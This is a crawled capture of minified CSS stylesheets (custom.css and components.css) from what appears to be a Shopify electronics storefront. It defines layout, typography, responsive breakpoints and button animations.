img{opacity:.4}.main-conacts{display:flex;max-width:var(--page-width);margin:0 auto;border-radius:30px;align-items:center}.about-mains,.main-contatcs{padding:100px 3%}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding{width:60%;max-width:100%}.main-conacts h2{text-align:left}.contact__button{justify-content:start!important}.contactus-image{width:40%;display:flex;align-items:flex-end}.contactus-image img{width:100%}div#shopify-section-template--15593995796578__image_with_text_reTq6M div#ImageWithText--template--15593995796578__image_with_text_reTq6M{padding:0 0 0 40px!important}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding h2{text-align:start}div#shopify-section-template--15593995567202__image_with_text_8UMQMP div#ImageWithText--template--15593995567202__image_with_text_8UMQMP{padding:0 0 0 60px!important}div#ImageWithText--template--15593995796578__image_with_text_4DaPCb{padding:0 0 0 40px!important}.banner-main .featured-product{display:flex;align-items:center;justify-content:flex-start}.main-key-heading{width:100%}.main-row .text-col ul{padding:0;display:flex;flex-direction:column;gap:30px}.main-key-heading h2{text-align:center}.main-row{width:100%;display:flex;align-items:center;margin:50px 0;gap:50px}.main-row .text-col{width:30%}.center-image{width:40%}.center-image img{width:100%}.main-row .text-col ul li{display:flex;align-items:center;justify-content:center;gap:10px;padding:30px 20px;border-radius:15px}.main-row .text-col ul li .list-image{width:fit-content;display:flex;align-items:center;justify-content:center}.main-row .text-col ul li .list-image img{width:100%}.about-main .image-with-text__content.image-with-text__content--desktop-left{padding:23px 4%!important}.about-main .image-with-text__grid{gap:1rem}.about-main .image-with-text__text-item .image-with-text__content{border-radius:10px}.count-area{background:#f2f8f4;padding:60px 3%}.count-area ul#counter{padding:0;list-style:none;margin:0;display:flex;align-items:center;justify-content:center;gap:20px;flex-direction:row;flex-wrap:wrap}.count-area ul#counter li{flex-basis:22%;display:flex;flex-direction:column;align-items:center}.cont-row{width:100%;max-width:1000px;margin:0 auto}.count-area ul#counter li span{font-size:3.5rem;color:#7ea68c}.count-area ul#counter li h4{font-size:1.5rem;text-align:center;font-weight:600}.testi-main .title-wrapper-with-link.title-wrapper--self-padded-mobile.title-wrapper--no-top-margin{justify-content:flex-start!important}.ltr-main .image-with-text__grid{flex-direction:row}.ltr-main .image-with-text__grid--reverse{flex-direction:row-reverse}.text-col.point-text,.center-image.point-image{width:50%}.partner-row{display:flex;flex-direction:column;max-width:1300px;margin:0 auto}.partner-row ul{width:100%;display:flex;align-items:center;justify-content:center;list-style:none;flex-wrap:wrap;flex-direction:row;padding:0 20px;gap:15px}.partner-row ul li{flex-basis:24%}.partner-row ul li img,.list-image,.list-image img{width:100%}h2.product__title.h1{font-weight:700}p.product__text.subtitle{font-weight:600}p.product__text{font-weight:400}h2.image-with-text__heading.h1{text-transform:uppercase}.newsletter.center h2.h1{font-weight:500!important}li.list-social__item{background:rgb(var(--color-base-accent-3));border-radius:50px;margin:3px}details summary h3.accordion__title.h4{font-size:1.2857142857em!important}.collapsible-content details{padding:0 17px}.collapsible-content__wrapper summary:hover{background:transparent}.accordion{margin:10px 0}.accordion summary:hover{background:transparent!important}.accordion{margin:10px 0!important}details svg{display:none}details[open] summary h3:after{content:"-"}details summary h3:after{content:"+";position:absolute;right:5px;top:30px;font-size:29px;color:rgb(var(--color-base-text));font-weight:400;line-height:0}p.product__text.subtitle{margin:40px 0 0;color:#7ea68c}variant-radios{border-bottom:1px solid #c2ccc5}.product__title h1.h1{font-weight:800}p.testimonial-card__author{text-align:start;font-size:14px;margin:0 0 0 -15px}.image-with-text__media-item{border-radius:20px;overflow:hidden}.image-block{border:1px solid #7ea68c;border-radius:10px;overflow:hidden}.main-key-heading h2.h1{color:#7ea68c;text-align:center;font-size:56px;font-style:normal;font-weight:500;line-height:56px;letter-spacing:-2.8px;text-transform:uppercase}@media screen and (max-width: 768px){.newsletter__wrapper{flex-direction:column}.image-block{width:100%}.newsletter.center{padding:30px}.content-blocks{width:100%;padding:0}.main-row{flex-wrap:wrap;gap:0px;margin:0;display:flex;align-items:center;justify-content:center}.about-main .image-with-text__grid{flex-wrap:wrap;gap:30px;max-width:700px;margin:0 auto}.about-main .image-with-text__grid .image-with-text__media-item{flex-basis:100%}.main-row .text-col{flex-basis:70%;order:3}.center-image{flex-basis:50%;order:1;margin:0 0 20px}.main-row .text-col:first-child{order:2}.main-row .text-col ul li{padding:15px 10px;gap:10px}.main-row .text-col ul{margin:10px;gap:20px}}@media screen and (max-width: 600px){#shopify-section-template--15593995567202__newsletter_VFPABL .newsletter__wrapper{display:flex;flex-direction:column}.image-block{width:100%}.content-blocks{width:100%;padding:0}.image-with-text .image-with-text__content{padding:20px 10px!important}details summary h3:after{top:30px}div#shopify-section-template--15593995567202__image_with_text_8UMQMP div#ImageWithText--template--15593995567202__image_with_text_8UMQMP{padding:0 0 0 30px!important}.newsletter__wrapper{display:flex;flex-direction:column}.newsletter.center{padding:40px 20px}.count-area ul#counter li{flex-basis:47%}.partner-row ul li{flex-basis:48%}}.h0,.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{font-family:var(--font-heading-family)!important}p,body,span{font-family:var(--font-body-family)}.grid-stretch{align-items:stretch!important}.product__accordion.accordion{border-radius:3px;overflow:hidden}.product__accordion .accordion__content{padding-top:1.5rem}.product-subtitle-caption,p.product__text--without-width.product-subtitle-caption{font-weight:700;font-size:1.1428571429em}.shopify-payment-button{flex:1}.shopify-payment-button__button{max-width:100%!important}.sw-base-text-color{color:rgb(var(--color-base-text))}.featured-product .product-media-container .media>img{border-radius:20px}button.quantity-icon{display:flex;align-items:center;justify-content:center}@media (max-width: 768px){.main-products section media-gallery{width:auto;margin-left:-2rem;margin-right:-2rem}.main-products>section:first-child{padding-top:0!important}.main-products section media-gallery .product__media{border-radius:0!important}}.blog-placeholder__content{font-style:normal;font-weight:500;line-height:28px;letter-spacing:0em}.footer__payment img{max-width:250px}.section-divider__svg{--max-height: 150px;background:none;position:relative;overflow:hidden;transform:translateY(1px)}.section-divider__svg svg{color:rgb(var(--color-background));display:block;width:100%;height:auto;overflow:hidden;max-height:var(--max-height)}.footer__newsletter .newsletter-form__field-wrapper input{font-family:var(--font-body-family)}.collection-card-wrapper .card__heading,input{font-size:1em}@media (min-width: 750px){.product__title h1.title{letter-spacing:0px!important}}h2.drawer__heading,cart-items h1.title{text-transform:lowercase}h2.drawer__heading:first-letter,cart-items h1.title:first-letter{text-transform:capitalize}.quantity.cart-quantity{padding:6px 6px 6px 0}@media screen and (max-width: 770px){.mobile_center{text-align:center}.mobile_align_center{justify-content:center}.mobile_left{text-align:left}}.collection__description p{word-wrap:break-word}@media screen and (max-width: 750px){.footer-block__brand-info .footer__list-social{margin-top:20px!important}}slideshow-component .review-item .review-item__text{color:rgba(var(--color-base-text),.9)}.slider-button-container{display:flex}.slider-button-container a{padding:0 2rem}.slider-button-container a:hover{font-size:17.5px}.banner__heading span strong,.title strong,.vertical-ticker__item strong,.horizontal-ticker__item strong,.results-container .results h3 strong,li .bullet-point-text strong,.main-row ul li p strong,.benefit-text-h3 strong,.collapsible_title_span strong,.collapsible-body-text strong,.results__caption p strong,.announcement-bar__message strong,.slide_review_heading strong,.slide_review_body strong,.banner__text.rte.body span strong,.multicolumn-card__info h3 strong,.rte p strong,.feature-icon-card__text p strong,.feature-icons-text strong,.reasons-to-buy__subheading p strong,.stats-title strong,.stats-body-text strong{color:var(--color-highlighted-color)}.button.split-slide-button{position:relative;overflow:hidden;transition:color .3s cubic-bezier(.4,0,.2,1),box-shadow .2s ease}.button.split-slide-button:hover{box-shadow:var(--animation-glow)!important}.split-slide-button .split-slide-right{position:absolute;display:var(--animation-slide-background);top:0;right:0;width:0;height:100%;background-color:var(--animation-button-hover-color);transition:width .3s cubic-bezier(.4,0,.2,1);z-index:0}.split-slide-button .button-text{position:relative;z-index:1;transition:color .3s cubic-bezier(.4,0,.2,1),transform .3s cubic-bezier(.4,0,.2,1)}.split-slide-button:hover .split-slide-right{width:100%}.split-slide-button:hover .button-text{transform:scale(var(--animation-scale));color:#fff}span.product-added-success{z-index:1;font-size:18px;line-height:18px}.rich-text.content-container{position:unset}.rich-main{padding:5px 0}.header__icon--search:has(.icon-search):hover{transform:scale(1.1) rotate(-15deg)}.header__icon--search{transition:all .2s ease}.header__icon--cart:hover{stroke:#000;animation:cartBounce .6s ease}@keyframes cartBounce{0%,to{transform:translateY(0)}40%{transform:translateY(-3px)}60%{transform:translateY(-1.5px)}}.newsletter-form__field-wrapper input{transition:all .2s ease}.newsletter-form__field-wrapper input:hover{box-shadow:0 2px 8px #0000000d;transform:translateY(-2px)}cart-remove-button .button:active{transform:none}cart-remove-button:hover svg,.drawer__close:hover svg{scale:1.1}cart-remove-button:active svg,.drawer__close:active svg{scale:.9}cart-remove-button svg,.drawer__close svg{transition:scale .1s ease}cart-remove-button:hover svg path,.drawer__close:hover svg{fill:red!important}.animation-section{opacity:0;transition:opacity .4s ease-out,transform .4s ease-out;will-change:opacity,transform}.animation-section.main-product{will-change:unset}.animation-section:not(:has(.fade-in-child)){transform:translateY(20px)}.animation-section.visible{opacity:1}.animation-section.visible:not(:has(.fade-in-child)){transform:translateY(0)}.animation-section .fade-in-child>*{opacity:0;transform:translateY(20px);transition:opacity .4s ease-out,transform .4s ease-out;will-change:auto}.animation-section.visible .fade-in-child>*{opacity:1;transform:translateY(0)}.main-product.animation-section.visible .fade-in-child>*:nth-child(1){transition-delay:.1s}.main-product.animation-section.visible .fade-in-child>*:nth-child(2){transition-delay:.2s}.main-product.animation-section.visible .fade-in-child>*:nth-child(3){transition-delay:.3s}.main-product.animation-section.visible .fade-in-child>*:nth-child(4){transition-delay:.4s}.main-product.animation-section.visible .fade-in-child>*:nth-child(5){transition-delay:.5s}.main-product.animation-section.visible .fade-in-child>*:nth-child(6){transition-delay:.6s}.main-product.animation-section.visible .fade-in-child>*:nth-child(7){transition-delay:.7s}.main-product.animation-section.visible .fade-in-child>*:nth-child(8){transition-delay:.8s}.main-product.animation-section.visible .fade-in-child>*:nth-child(9){transition-delay:.9s}.main-product.animation-section.visible .fade-in-child>*:nth-child(10){transition-delay:1s}.main-product.animation-section.visible .fade-in-child>*:nth-child(11){transition-delay:1.1s}.main-product.animation-section.visible .fade-in-child>*:nth-child(12){transition-delay:1.2s}.main-product.animation-section.visible .fade-in-child>*:nth-child(13){transition-delay:1.3s}.main-product.animation-section.visible .fade-in-child>*:nth-child(14){transition-delay:1.4s}.main-product.animation-section.visible .fade-in-child>*:nth-child(15){transition-delay:1.5s}.main-product.animation-section.visible .fade-in-child>*:nth-child(16){transition-delay:1.6s}.main-product.animation-section.visible .fade-in-child>*:nth-child(1){transition-delay:.05s}.main-product.animation-section.visible .fade-in-child>*:nth-child(2){transition-delay:.1s}.main-product.animation-section.visible .fade-in-child>*:nth-child(3){transition-delay:.15s}.main-product.animation-section.visible .fade-in-child>*:nth-child(4){transition-delay:.2s}.main-product.animation-section.visible .fade-in-child>*:nth-child(5){transition-delay:.25s}.main-product.animation-section.visible .fade-in-child>*:nth-child(6){transition-delay:.3s}.main-product.animation-section.visible .fade-in-child>*:nth-child(7){transition-delay:.35s}.main-product.animation-section.visible .fade-in-child>*:nth-child(8){transition-delay:.4s}.main-product.animation-section.visible .fade-in-child>*:nth-child(9){transition-delay:.45s}.main-product.animation-section.visible .fade-in-child>*:nth-child(10){transition-delay:.5s}.main-product.animation-section.visible .fade-in-child>*:nth-child(11){transition-delay:.55s}.main-product.animation-section.visible .fade-in-child>*:nth-child(12){transition-delay:.6s}.main-product.animation-section.visible .fade-in-child>*:nth-child(13){transition-delay:.65s}.main-product.animation-section.visible .fade-in-child>*:nth-child(14){transition-delay:.7s}.main-product.animation-section.visible .fade-in-child>*:nth-child(15){transition-delay:.75s}.main-product.animation-section.visible .fade-in-child>*:nth-child(16){transition-delay:.8s}.fade-in__left_container,.fade-in__right_container{position:absolute;top:0;height:100%;width:100px;z-index:1}.fade-in__left_container:empty,.fade-in__right_container:empty{display:block}.fade-in__left_container{left:0;background:linear-gradient(to left,transparent,rgb(var(--color-background)))}.fade-in__right_container{right:0;background:linear-gradient(to right,transparent,rgb(var(--color-background)))}span strong{font-weight:700}.title strong{font-weight:900}*{-webkit-tap-highlight-color:transparent}.slider--tablet.grid--peek.grid--1-col-tablet-down .collection-list__item.grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing) * 1.5)}
/*# sourceMappingURL=/cdn/shop/t/9/assets/custom.css.map?v=4158632107487662661748538635 */


--- FILE ---
content_type: text/css
request_url: https://www.coilelectronics.com/cdn/shop/t/9/assets/components.css?v=22017170107644099531748538635
body_size: 3225
content:
h2.product__title.banner-title{font-weight:700;letter-spacing:-1.68px}.rich-text{max-width:1310px;margin:0 auto;border-radius:30px}.color-accent-1{--color-button-text: var(--color-base-accent-1);--color-button: var(--color-base-solid-button-labels)}.product__accordion-top-line{background-color:rgba(var(--color-foreground),.9)!important;height:1px;margin:0 auto!important;width:calc(100% - 8px);display:none!important}.product__accordion.first{padding-top:5px}.product__accordion details{height:42px;transition:1s;overflow:hidden;border-radius:10px}.product__accordion details:after{width:11px;height:11px;background:transparent;content:"";position:absolute;top:13px;right:13px;transform:rotate(45deg);border:3px solid;border-left:0;border-top:0;transition:.4s}.product__accordion details{position:relative;z-index:1}.product__accordion details[open]:after{transform:rotate(226deg);top:20px}.track-order-main h2{margin:0 0 20px}table.comparison-table tbody{box-shadow:.5rem .5rem 1rem rgba(var(--color-foreground),.2),0 0 0 .2rem rgba(var(--color-foreground),.07);border-radius:2rem!important}table.comparison-table tr th{padding:1rem}table.comparison-table tr th:nth-child(1){width:52%}table.comparison-table tr th:nth-child(2),table.comparison-table tr th:nth-child(3){width:24%;font-size:15px}table.comparison-table tr td:first-child{box-shadow:unset;color:#fff;border-bottom:.5px solid #a3a3a3}table.comparison-table tr td:first-child h3{color:#fff;font-weight:700}table.comparison-table tr td{box-shadow:unset;border-bottom:.5px solid #a3a3a3}table.comparison-table tr:last-child td{border:0!important}.bundle-deals__checkbox-label svg{color:rgba(var(--color-foreground),.9)}.bundle-deals .bundle-deals__prices span{font-size:15px!important;font-weight:500}.bundle-deals p.bundle-deals__total-price-container{font-size:15px;font-weight:600}button.shopify-payment-button__button{cursor:pointer!important;border:0!important;padding:20px 13px!important;background-color:var(--color-shopify-pay-button)!important;color:#fff!important;flex:1!important;box-shadow:0 5px 20px #3276471a!important;border-radius:3px!important;display:flex!important;flex-direction:row!important;align-items:flex-start!important;justify-content:center!important;box-sizing:border-box!important;max-width:100%!important;white-space:nowrap!important;height:58px!important}.image-with-text__heading{font-weight:500}p.product__text.subtitle{color:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity));font-style:normal;font-weight:600;line-height:20px;line-height:1.4em;letter-spacing:0em}.testimonial-card .multicolumn-card__info .rte p{font-size:1em;line-height:1.4em;letter-spacing:0em}p.product__text{color:#757575;font-size:16px;font-style:normal;font-weight:500;line-height:28.8px;letter-spacing:0em;max-width:70%}p.product__text--without-width{font-size:1em;font-style:normal;font-weight:500;line-height:1.4em;letter-spacing:0em}.about-main h2.image-with-text__heading.h1{color:#7ea68c;font-size:40px;font-style:normal;font-weight:600;line-height:56px;letter-spacing:-2.8px;text-transform:uppercase}.image-with-text__text.rte.body p{font-size:1.2857142857em;font-style:normal;font-weight:500;line-height:1.4em;letter-spacing:0em}.about-main{max-width:var(--page-width);margin:0 auto;border-radius:20px}.partner-main{padding:100px}.main-review-image{width:100%}.main-review-image img{width:100%;border-radius:0}a.button{border-radius:var(--buttons-radius)!important}.point-main .image-with-text__text P{font-size:16px;font-style:normal;font-weight:500;line-height:28.8px;letter-spacing:0em;position:relative}.multicolumn-list p{word-wrap:break-word}.point-main .image-with-text__text:not(.without-point) p:first-child{display:flex;align-items:center}.point-main .image-with-text__text:not(.without-point) p:first-child:before{content:"";width:15px;height:15px;position:absolute;left:-25px;border-radius:10px}.newsletter__wrapper h2.h1{color:#7ea68c;font-size:46px;font-style:normal;font-weight:500;line-height:46px;letter-spacing:-1.84px}.newsletter__subheading p{color:#757575;font-size:18px;font-style:normal;font-weight:500;line-height:28.8px;letter-spacing:0em}.newsletter.center{padding:100px 3%}.emoji-benefits-container ul li{display:flex;align-items:center;justify-content:flex-start;gap:2px;width:100%}.emoji-benefits-container ul{padding:1em 0;margin:0;align-items:flex-start;justify-content:flex-start;gap:14px}.emoji-list:first-child{width:5%}.emoji-list{width:95%}.list-image img{object-fit:contain;max-width:400px}.emoji-list:first-child img{width:100%}.product__column-sticky{top:12rem!important}.price .price-item{font-size:1.15em!important}span.price-item.price-item--sale.price-item--last{color:rgb(var(--color-base-text))}quantity-input.quantity:after{box-shadow:unset}quantity-input.quantity button{border:1px solid;border-radius:10px 0 0 10px!important;border-right:0}quantity-input.quantity input,quantity-input .quantity-number{border:1px solid;border-radius:0;border-right:none;border-left:none}quantity-input .quantity-number{color:currentColor;padding:0 1rem}quantity-input.quantity button:last-child{border-radius:0 10px 10px 0!important;border:1px solid;border-left:0}.product__accordion.accordion{margin:5px 0!important}.product__accordion .accordion__title{font-weight:700;font-size:1em}.product__accordion.accordion.quick-add-hidden{border:0}.product__accordion.accordion.quick-add-hidden details[open]{background:transparent;box-shadow:none;border:0}.product__accordion.accordion.quick-add-hidden details summary{border-bottom:1px solid rgba(18,18,18,.08);padding:1rem 0}.price__regular span.price-item.price-item--regular{font-size:40px;font-style:normal;font-weight:600;line-height:normal;letter-spacing:0em}.product__description p span{color:#757575;font-size:18px;font-style:normal;font-weight:500;line-height:28px;letter-spacing:0em}.rtl h2.image-with-text__heading.h1,.ltr-main h2.image-with-text__heading.h1{color:#000;text-align:center;font-size:40px;font-style:normal;font-weight:600;line-height:56px;letter-spacing:-2.8px;text-transform:uppercase}.rtl .image-with-text__text.rte.body p,.ltr-main .image-with-text__text.rte.body p,.rte-without-important.body p{font-size:1em;font-style:normal;font-weight:500;line-height:1.4em;letter-spacing:0em}.rtl .image-with-text__content{padding:0 0 0 50px!important}@media screen and (min-width: 768px){.rtl .image-with-text__grid--reverse .image-with-text__content{padding:0 50px 0 0!important}}.ltr-main .image-with-text__grid .image-with-text__content{padding:0 0 0 50px}.ltr-main .image-with-text__grid--reverse .image-with-text__content{padding:0 50px 0 0}h2.title,.title{font-weight:700!important;letter-spacing:0px!important}.collapsible-content__header h2{font-style:normal;font-weight:700;letter-spacing:-1.68px}.isolate .rich-text__text.rte p{color:#757575;font-size:16px;font-style:normal;font-weight:500;line-height:28.8px;letter-spacing:0em}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding h2{color:#383838;font-size:55px;font-style:normal;font-weight:700;line-height:68px;letter-spacing:-1.68px}.list-image{max-width:100%;display:flex;justify-content:center}.multicolumn-text p{text-align:center;word-wrap:break-word}.multicolumn-card__info h3{color:#383838;font-size:24px;font-style:normal;font-weight:500;line-height:24px;letter-spacing:0em}.content-and-results__image{max-width:400px}.results__row{padding:30px 0;border:0!important}.results__rows-container{border:0!important}.rte p,.product__info-container p.product__text,.product__description p span,.emoji-list{font-size:1em!important;font-weight:500}.rte-without-important p{font-size:18px;line-height:28px;font-weight:500}.button[aria-disabled=true]{opacity:1}span.rating,label.quantity__label.form__label{color:rgb(var(--color-base-accent-3))}.button{background-color:rgb(var(--color-base-accent-3));color:rgb(var(--color-base-solid-button-labels))}.button[class*=color-]{background-color:rgb(var(--color-background))}.footer-contact-icon svg path{fill:rgb(var(--color-base-accent-3))!important}.header__heading-link .h2{color:rgba(var(--color-base-text),.9);font-size:calc(var(--font-heading-size) - 13.6px)}.header__menu-item{color:rgba(var(--color-navigation-links),.9)}.header__menu-item:hover,.header__active-menu-item{color:rgba(var(--color-navigation-links))!important;text-underline-offset:.3rem}.header__menu-item:hover{text-decoration:underline!important}.footer-contact-icon{display:flex;align-items:flex-start}.footer-contact-icon svg{width:20px;height:20px}.footer-contact-item{display:flex;align-items:center;margin:0 0 10px;gap:7px}.accordion details{transition:.4s;height:80px;overflow:hidden}@media screen and (max-width: 1440px){.testi-main .rte p{font-size:1em!important}.about-mains,.main-contatcs{padding:50px 3%}.page-width{max-width:1170px!important}h2.product__title.banner-title.h1{font-size:50px;line-height:56px}p.product__text{font-size:14px;line-height:24px}.image-with-text__text.rte.body p{font-size:14px!important;line-height:1.7142857143em}h2.image-with-text__heading.h1,.newsletter.center h2.h1{font-size:35px!important;line-height:40px!important}p.testimonial-card__author{font-size:12px;line-height:15px}.testimonial-card .multicolumn-card__info .rte p{font-size:1em;line-height:1.2857142857em}.partner-main{padding:100px 3%}}@media screen and (max-width: 1366px){h2.product__title.banner-title.h1{line-height:90px}.product__title h1.h1{font-size:55px;line-height:90px}.main-conacts{display:flex;align-items:center;gap:20px}.contactus-image{height:max-content}.rte p,.product__info-container p.product__text,.product__description p span,.emoji-list{font-size:1em!important;line-height:1.375em!important;font-weight:500!important}}@media screen and (max-width: 1024px){h2.product__title.banner-title.h1{line-height:70px;font-size:50px;margin:0}p.product__text.subtitle{margin:40px 0 0}.newsletter__wrapper h2.h1{font-size:36px}.product__description p span{max-width:70%;width:100%;display:block}.content-container.center{padding:0 0 30px}.image-with-text__heading{font-weight:500}.testi-main slider-component.slider-mobile-gutter ul li{width:calc(50% - var(--grid-desktop-horizontal-spacing) *);max-width:calc(53% - var(--grid-desktop-horizontal-spacing) * 4 / 4)}.testi-main slider-component.slider-mobile-gutter ul{gap:20px!important;justify-content:center}.isolate h2.rich-text__heading.rte.h1{font-size:38px;line-height:78px}.main-conacts{padding:30px 5%}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding h2{font-size:42px}.list-image{max-width:400px}.partner-row ul li{flex-basis:23%}}@media screen and (max-width: 989px){table.comparison-table tr th{font-size:1.53rem;padding:.5rem 0rem}table.comparison-table tr th:nth-child(1){width:46%}table.comparison-table tr th:nth-child(2){width:27%;word-wrap:break-word}table.comparison-table tr th:nth-child(3){width:27%}.image-with-text__content{padding:0 40px 0 60px!important}.image-with-text__text:nth-child(2){margin-top:0}.point-main .image-with-text__text P:before{top:41%;width:15px;height:15px;left:-30px}h2.product__title.banner-title:not(.homepage-product-banner-title){font-size:50px!important}.banner-main .product__info-wrapper.grid__item p.product__text{width:100%;max-width:100%}.footer-contact-item p.footer-contact-description{font-size:14px}ul.list.list-social.list-unstyled{display:none}}@media screen and (max-width: 768px){.banner-main .featured-product{flex-direction:column-reverse}.banner-main .product__info-wrapper.grid__item{width:100%}.banner-main .grid__item.product__media-wrapper.small-hide{width:100%;max-width:500px}media-gallery{flex-direction:column}h2.product__title.banner-title.h1{font-size:40px}p.product__text.subtitle{margin:0}.content-and-comparison-table .comparison-table-container{width:78%}p.product__text{margin:11px auto}.product-form__buttons{max-width:max-content}.point-main .image-with-text__grid{flex-direction:column!important}.point-main .image-with-text__grid .image-with-text__media-item{width:100%;max-width:500px}.point-main .image-with-text__grid .image-with-text__text-item.grid__item{width:100%}.point-main .image-with-text__grid .image-with-text__text-item.grid__item .image-with-text__content{padding:40px 0 0 80px!important}.product__title h1.h1{font-size:45px;line-height:54px}.price__regular span.price-item.price-item--regular{font-size:30px}.product__description p span{font-size:14px;max-width:100%;line-height:18px}.product{flex-direction:column-reverse}.product .grid__item.product__media-wrapper.small-hide{width:100%;max-width:500px;margin:0 auto}.product .product__info-wrapper.grid__item.product__column-sticky{width:100%;padding:10px 0 0!important}.testi-main h2.title.h1{font-size:35px!important}.testi-main .title-wrapper-with-link.title-wrapper--self-padded-mobile.title-wrapper--no-top-margin{justify-content:center!important}.product-form__buttons.product-form__buttons--uppercase{padding:0!important;max-width:90%}.rtl .image-with-text__grid,.ltr-main .image-with-text__grid{flex-direction:column!important}.rtl .image-with-text__grid.image-with-text__grid--reverse,.ltr-main .image-with-text__grid.image-with-text__grid--reverse{flex-direction:column-reverse!important}.rtl .image-with-text__grid .image-with-text__media-item,.ltr-main .image-with-text__grid .image-with-text__media-item{max-width:500px;width:100%}.rtl .image-with-text__text-item.grid__item,.ltr-main .image-with-text__text-item.grid__item{width:100%;padding:30px 0 0}.rtl .image-with-text__text-item.grid__item h2.image-with-text__heading.h1,.ltr-main .image-with-text__text-item.grid__item h2.image-with-text__heading.h1{margin:0 auto}.rtl .image-with-text__text-item.grid__item .image-with-text__text.rte.body p,.ltr-main .image-with-text__text-item.grid__item .image-with-text__text.rte.body:not(.without-point) p{max-width:500px}.rtl .image-with-text__text-item.grid__item .image-with-text__text.rte.body,.image-with-text__text-item.grid__item .image-with-text__text.rte.body{margin:0 auto}.newsletter.center{max-width:700px}.collapsible-content .collapsible-content__grid{gap:20px;flex-direction:column;max-width:500px;margin:0 auto}.collapsible-content .collapsible-content__grid .grid__item.collapsible-content__grid-item,.collapsible-content .collapsible-content__grid .grid__item{width:100%}.main-conacts{padding:50px 5%}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding h2{font-size:35px}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding{padding:0}.content-and-comparison-table .content-container.center h2.title.h1{font-size:30px}.list-image{max-width:400px}.image-with-text__media-item{max-width:500px!important;margin:0 auto}.image-block{max-width:500px;margin:0 auto}.product-form__buttons{width:50%;max-width:50%}.banner-main .featured-product button{max-width:100%;height:1px}.image-with-text__heading{margin:0 auto;width:100%;max-width:500px}p.product__text{max-width:100%}.banner-main variant-radios{margin:30px 0 0!important}.image-with-text__text.rte.body:not(.without-point){margin-top:15px;margin-bottom:20px}.content-blocks h2{font-size:30px!important;line-height:31px}.content-blocks{max-width:500px}.product-form__buttons{max-width:100%;width:100%}.product__column-sticky{position:unset!important}.product slider-component.slider-mobile-gutter{width:100%;max-width:100%}media-gallery{gap:0px!important;display:flex;align-items:center;justify-content:center}media-gallery{width:100%}.grid--1-col .grid__item{max-width:100%;width:100%!important}.product{flex-direction:column}}@media screen and (max-width: 749px){.header__heading-link .h2{font-size:calc(var(--font-heading-mob-size) - 13.6px)}.banner-main .featured-product{flex-direction:column}p.product__text{margin:20px auto 0;width:100%!important;max-width:100%!important;line-height:20px}h2.title,.title{letter-spacing:0px!important}variant-radios{width:100%!important;max-width:100%}.about-main h2.image-with-text__heading.h1{margin:0 0 15px}.about-main .image-with-text__content.image-with-text__content--desktop-left{padding:0!important}.image-with-text__text.rte.body{margin:0}.point-main .image-with-text__grid{flex-direction:column;display:flex;align-items:center;justify-content:flex-start}.point-main .image-with-text__grid--reverse{flex-direction:column-reverse!important}.about-main .image-with-text__grid .image-with-text__media-item{max-width:600px;border-radius:0!important}.about-main .image-with-text__grid{display:flex;align-items:center;justify-content:center}.point-main .image-with-text__grid .image-with-text__media-item{width:100%;max-width:500px}.point-main .image-with-text__grid .image-with-text__text-item.grid__item{width:100%}.point-main .image-with-text__grid .image-with-text__text-item.grid__item .image-with-text__content{padding:40px 0 0 38px!important}.point-main .image-with-text__grid .image-with-text__text-item.grid__item .image-with-text__text p{text-align:start}.point-main .image-with-text__text P:before{width:15px;height:15px;left:-28px}.newsletter__wrapper h2.h1{font-size:35px;line-height:39px}.product{flex-direction:column}.testi-main slider-component.slider-mobile-gutter ul{gap:10px!important;justify-content:space-around}.testi-main slider-component.slider-mobile-gutter ul li{max-width:100%!important}.collapsible-content__header h2{font-size:30px!important}.newsletter.center{padding:40px 5%}.rtl .image-with-text__text-item.grid__item h2.image-with-text__heading.h1,.ltr-main .image-with-text__text-item.grid__item h2.image-with-text__heading.h1{font-size:30px}.rtl .image-with-text__text-item.grid__item .image-with-text__text.rte.body p,.ltr-main .image-with-text__text-item.grid__item .image-with-text__text.rte.body p{font-size:14px;line-height:20px}.rtl .image-with-text__text-item.grid__item,.ltr-main .image-with-text__text-item.grid__item{padding:0 0 40px}.testi-main .page-width.section-template--15593995796578__testimonials_kLmmEp-padding.isolate{padding:0 5%}details summary h3.accordion__title.h4{font-size:16px}.accordion__content p{font-size:14px;line-height:22px}.testi-main h2.title.h1{font-size:25px!important}.newsletter__wrapper h2.h1{margin:0 auto}.content-blocks h2{max-width:100%;width:100%;text-align:start}product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase{flex-direction:column}product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase button,product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase input{width:100%!important;max-width:100%!important;min-width:100%!important}product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase .shopify-payment-button{width:100%}.isolate h2.rich-text__heading.rte.h1{line-height:40px;font-size:30px}.main-conacts{flex-direction:column}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding h2{font-size:30px;text-align:center}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding{padding:0;width:100%}.contact__button button.button.button--full-width{margin:0 auto}.contactus-image{width:100%}.content-and-comparison-table .content-container.center h2.title.h1{font-size:30px;margin:0 auto;text-align:center}.list-image{max-width:250px;margin:0 auto}.content-and-comparison-table .content-container.center,.content-and-comparison-table .comparison-table-container{width:100%}.title-wrapper-with-link.title-wrapper--self-padded-mobile.title-wrapper--no-top-margin h2.title.h1,h2.title.h1{font-size:35px}.partner-row ul li{flex-basis:95%}.main-key-heading h2.h1{font-size:35px!important}.main-row ul li p{width:90%}.image-with-text__text.rte.body p{line-height:20px}h2.image-with-text__heading.h1,.newsletter.center h2.h1{font-size:28px!important;line-height:36px!important;margin:0 0 10px!important}section#shopify-section-template--15593995567202__newsletter_VFPABL .newsletter__subheading.rte 